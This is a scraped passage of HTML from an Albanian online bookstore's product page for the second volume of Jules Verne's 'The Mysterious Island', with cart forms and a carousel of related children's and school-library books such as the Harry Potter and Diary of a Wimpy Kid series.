href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title="Biblioteka e Shkolles" ><span itemprop="title">Biblioteka e Shkolles</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title="Baze i mesem - Klasat 6 - 9 " ><span itemprop="title">Baze i mesem - Klasat 6 - 9 </span></a></span><span class="navigation-pipe">></span>Ishulli misterioz, vellimi i dyte</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/7220-large_default/ishulli-misterioz-vellimi-i-dyte.jpg" title="Ishulli misterioz, vëllimi i dytë" alt="Ishulli misterioz, vëllimi i dytë" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_7220" class="last"> <a href="https://CloudFront.bukinist.al/7220-thickbox_default/ishulli-misterioz-vellimi-i-dyte.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Ishulli misterioz, vëllimi i dytë"> <img class="img-responsive" id="thumb_7220" src="https://CloudFront.bukinist.al/7220-cart_default/ishulli-misterioz-vellimi-i-dyte.jpg" alt="Ishulli misterioz, vëllimi i dytë" title="Ishulli misterioz, vëllimi i dytë" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Ishulli misterioz, vellimi i dyte</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/759_zhyl-vern">Zhyl Vern</a></span> <span class="editable reference-ar" itemprop="sku" content="BOM0059">BOM0059</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="2906" data-product-models="" data-name="Ishulli misterioz, vellimi i dyte" data-url="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2906-ishulli-misterioz-vellimi-i-dyte.html" data-image-url="http://bukinist.al/img/p/7/2/2/0/7220.jpg" data-description="" data-bread-crumbs="Libra Shqip;Home;P&euml;r F&euml;mij&euml;;Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;14-18 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Fantazi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Klasiket per femije;Rekomandime;P&euml;r F&euml;mij&euml;;Home;Biblioteka e Shkolles;Tekste;Home;Baze i mesem - Klasat 6 - 9 ;Biblioteka e Shkolles;Tekste;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/82__omsca-1">OMSCA-1</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="2906" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="700">700 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2906', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" class="lnk_img product-image" title="Ditari i Gregut 10 – S mban me uje pilafi"><img src="https://CloudFront.bukinist.al/18162-home_default/ditari-i-gregut-10-s-mban-me-uje-pilafi.jpg" alt="Ditari i Gregut 10 – S mban me uje pilafi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/9027-ditari-i-gregut-10-s-mban-me-uje-pilafi.html" title="Ditari i Gregut 10 – S mban me uje pilafi">Ditari i Gregut 10 – S mban me...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9027&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9027" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/9518-ditari-i-gregut-me-te-gjitha-forcat.html" class="lnk_img product-image" title="Ditari i Gregut 11: Me te gjitha forcat"><img src="https://CloudFront.bukinist.al/18821-home_default/ditari-i-gregut-me-te-gjitha-forcat.jpg" alt="Ditari i Gregut 11: Me te gjitha forcat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/9518-ditari-i-gregut-me-te-gjitha-forcat.html" title="Ditari i Gregut 11: Me te gjitha forcat">Ditari i Gregut 11: Me te gjitha...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9518&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9518" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/9924-ditari-i-gregut-12-pushime-ne-panik.html" class="lnk_img product-image" title="Ditari i Gregut 12 – Pushime ne panik"><img src="https://CloudFront.bukinist.al/19337-home_default/ditari-i-gregut-12-pushime-ne-panik.jpg" alt="Ditari i Gregut 12 – Pushime ne panik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/9924-ditari-i-gregut-12-pushime-ne-panik.html" title="Ditari i Gregut 12 – Pushime ne panik">Ditari i Gregut 12 – Pushime ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9924&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9924" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/10514-ditari-i-gregut-13-dite-emocionuese.html" class="lnk_img product-image" title="Ditari i Gregut 13 – Dite emocionuese"><img src="https://CloudFront.bukinist.al/19950-home_default/ditari-i-gregut-13-dite-emocionuese.jpg" alt="Ditari i Gregut 13 – Dite emocionuese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/10514-ditari-i-gregut-13-dite-emocionuese.html" title="Ditari i Gregut 13 – Dite emocionuese">Ditari i Gregut 13 – Dite...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=10514&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10514" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11432-ditari-i-gregut-14-katastrofe-totale.html" class="lnk_img product-image" title="Ditari i Gregut 14 – Katastrofe totale"><img src="https://CloudFront.bukinist.al/21401-home_default/ditari-i-gregut-14-katastrofe-totale.jpg" alt="Ditari i Gregut 14 – Katastrofe totale" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11432-ditari-i-gregut-14-katastrofe-totale.html" title="Ditari i Gregut 14 – Katastrofe totale">Ditari i Gregut 14 – Katastrofe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11432&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11432" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11485-ditari-i-gregut-15-ne-pike-te-hallit.html" class="lnk_img product-image" title="Ditari i Gregut 15 – Ne pike te hallit"><img src="https://CloudFront.bukinist.al/21467-home_default/ditari-i-gregut-15-ne-pike-te-hallit.jpg" alt="Ditari i Gregut 15 – Ne pike te hallit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11485-ditari-i-gregut-15-ne-pike-te-hallit.html" title="Ditari i Gregut 15 – Ne pike te hallit">Ditari i Gregut 15 – Ne pike te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11485&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11485" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11888-ditari-i-gregut-16-gjuajta-e-hatashme.html" class="lnk_img product-image" title="Ditari i Gregut 16 – Gjuajta e hatashme"><img src="https://CloudFront.bukinist.al/21999-home_default/ditari-i-gregut-16-gjuajta-e-hatashme.jpg" alt="Ditari i Gregut 16 – Gjuajta e hatashme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11888-ditari-i-gregut-16-gjuajta-e-hatashme.html" title="Ditari i Gregut 16 – Gjuajta e hatashme">Ditari i Gregut 16 – Gjuajta e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11888&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11888" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" class="lnk_img product-image" title="Ditari i Gregut 17 – Pelenë e tejmbushme"><img src="https://CloudFront.bukinist.al/24241-home_default/ditari-i-gregut-17-pelene-e-tejmbushme.jpg" alt="Ditari i Gregut 17 – Pelenë e tejmbushme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/14327-ditari-i-gregut-17-pelene-e-tejmbushme.html" title="Ditari i Gregut 17 – Pelenë e tejmbushme">Ditari i Gregut 17 – Pelenë e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14327&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14327" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/5712-djali-me-pizhame-me-vija.html" class="lnk_img product-image" title="Djali me pizhame me vija"><img src="https://CloudFront.bukinist.al/16690-home_default/djali-me-pizhame-me-vija.jpg" alt="Djali me pizhame me vija" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/5712-djali-me-pizhame-me-vija.html" title="Djali me pizhame me vija">Djali me pizhame me vija</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=5712&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="5712" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html" class="lnk_img product-image" title="Dy vjet pushime"><img src="https://CloudFront.bukinist.al/7111-home_default/dy-vjet-pushime.jpg" alt="Dy vjet pushime" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html" title="Dy vjet pushime">Dy vjet pushime</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2807&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2807" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/12269-femijet-e-sotem.html" class="lnk_img product-image" title="Femijet e sotem"><img src="https://CloudFront.bukinist.al/28908-home_default/femijet-e-sotem.jpg" alt="Femijet e sotem" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/12269-femijet-e-sotem.html" title="Femijet e sotem">Femijet e sotem</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2871-hajdutja-e-librave.html" class="lnk_img product-image" title="Hajdutja e librave"><img src="https://CloudFront.bukinist.al/7176-home_default/hajdutja-e-librave.jpg" alt="Hajdutja e librave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2871-hajdutja-e-librave.html" title="Hajdutja e librave">Hajdutja e librave</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2871&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2871" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2843-harry-potter-1-dhe-guri-filozofal.html" class="lnk_img product-image" title="Harry Potter 1 dhe guri filozofal"><img src="https://CloudFront.bukinist.al/21271-home_default/harry-potter-1-dhe-guri-filozofal.jpg" alt="Harry Potter 1 dhe guri filozofal" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2843-harry-potter-1-dhe-guri-filozofal.html" title="Harry Potter 1 dhe guri filozofal">Harry Potter 1 dhe guri filozofal</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2843&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2843" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2844-harry-potter-2-dhe-dhoma-e-te-fshehtave.html" class="lnk_img product-image" title="Harry Potter 2 dhe dhoma e te fshehtave"><img src="https://CloudFront.bukinist.al/21269-home_default/harry-potter-2-dhe-dhoma-e-te-fshehtave.jpg" alt="Harry Potter 2 dhe dhoma e te fshehtave" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2844-harry-potter-2-dhe-dhoma-e-te-fshehtave.html" title="Harry Potter 2 dhe dhoma e te fshehtave">Harry Potter 2 dhe dhoma e te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2844&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2844" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2845-harry-potter-3-i-burgosuri-i-azkabanit.html" class="lnk_img product-image" title="Harry Potter 3 i burgosuri i Azkabanit"><img src="https://CloudFront.bukinist.al/21272-home_default/harry-potter-3-i-burgosuri-i-azkabanit.jpg" alt="Harry Potter 3 i burgosuri i Azkabanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2845-harry-potter-3-i-burgosuri-i-azkabanit.html" title="Harry Potter 3 i burgosuri i Azkabanit">Harry Potter 3 i burgosuri i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2845&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2845" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2846-harry-potter-4-dhe-kupa-e-zjarrit.html" class="lnk_img product-image" title="Harry Potter dhe kupa e zjarrit - 4"><img src="https://CloudFront.bukinist.al/21273-home_default/harry-potter-4-dhe-kupa-e-zjarrit.jpg" alt="Harry Potter dhe kupa e zjarrit - 4" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2846-harry-potter-4-dhe-kupa-e-zjarrit.html" title="Harry Potter dhe kupa e zjarrit - 4">Harry Potter dhe kupa e zjarrit - 4</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2846&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2846" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2847-harry-potter-5-dhe-urdhri-i-feniksit.html" class="lnk_img product-image" title="Harry Potter dhe urdhri i Feniksit (5)"><img src="https://CloudFront.bukinist.al/21275-home_default/harry-potter-5-dhe-urdhri-i-feniksit.jpg" alt="Harry Potter dhe urdhri i Feniksit (5)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2847-harry-potter-5-dhe-urdhri-i-feniksit.html" title="Harry Potter dhe urdhri i Feniksit (5)">Harry Potter dhe urdhri i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2847&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2847" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2848-harry-potter-6-dhe-princi-gjakperzier.html" class="lnk_img product-image" title="Harry Potter dhe princi gjakperzier (6)"><img src="https://CloudFront.bukinist.al/21274-home_default/harry-potter-6-dhe-princi-gjakperzier.jpg" alt="Harry Potter dhe princi gjakperzier (6)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2848-harry-potter-6-dhe-princi-gjakperzier.html" title="Harry Potter dhe princi gjakperzier (6)">Harry Potter dhe princi...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2848&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2848" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2849-harry-potter-dhe-dhuratat-e-vdekjes-7.html" class="lnk_img product-image" title="Harry Potter dhe dhuratat e vdekjes (7)"><img src="https://CloudFront.bukinist.al/21270-home_default/harry-potter-dhe-dhuratat-e-vdekjes-7.jpg" alt="Harry Potter dhe dhuratat e vdekjes (7)" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2849-harry-potter-dhe-dhuratat-e-vdekjes-7.html" title="Harry Potter dhe dhuratat e vdekjes (7)">Harry Potter dhe dhuratat e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2849&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2849" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2902-harry-potter-dhe-femija-i-mallkuar.html" class="lnk_img product-image" title="Harry Potter dhe femija i mallkuar"><img src="https://CloudFront.bukinist.al/7213-home_default/harry-potter-dhe-femija-i-mallkuar.jpg" alt="Harry Potter dhe femija i mallkuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2902-harry-potter-dhe-femija-i-mallkuar.html" title="Harry Potter dhe femija i mallkuar">Harry Potter dhe femija i mallkuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=2902&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="2902" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/6483-historia-e-skenderbeut-pershtatje-per-femije.html" class="lnk_img product-image" title="Historia e Skenderbeut – pershtatje per femije"><img src="https://CloudFront.bukinist.al/13347-home_default/historia-e-skenderbeut-pershtatje-per-femije.jpg" alt="Historia e Skenderbeut – pershtatje per femije" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/6483-historia-e-skenderbeut-pershtatje-per-femije.html" title="Historia e Skenderbeut – pershtatje per femije">Historia e Skenderbeut –...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=6483&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="6483" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html" class="lnk_img product-image" title="Historia e vertete e familjes Stilton"><img src="https://CloudFront.bukinist.al/15075-home_default/historia-e-vertete-e-familjes-stilton.jpg" alt="Historia e vertete e familjes Stilton" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/1235-historia-e-vertete-e-familjes-stilton.html" title="Historia e vertete e familjes Stilton">Historia e vertete e familjes...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1235&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1235" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html" class="lnk_img product-image" title="Ishulli misterioz, vellimi i pare"><img src="https://CloudFront.bukinist.al/7219-home_default/ishulli-misterioz-vellimi-i-pare.jpg" alt="Ishulli misterioz, vellimi i pare" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare">Ishulli misterioz, vellimi i pare</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11537-kenget-e-milosaos-bk.html" class="lnk_img product-image" title="Kenget e Milosaos – BK"><img src="https://CloudFront.bukinist.al/21520-home_default/kenget-e-milosaos-bk.jpg" alt="Kenget e Milosaos – BK" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/11537-kenget-e-milosaos-bk.html" title="Kenget e Milosaos 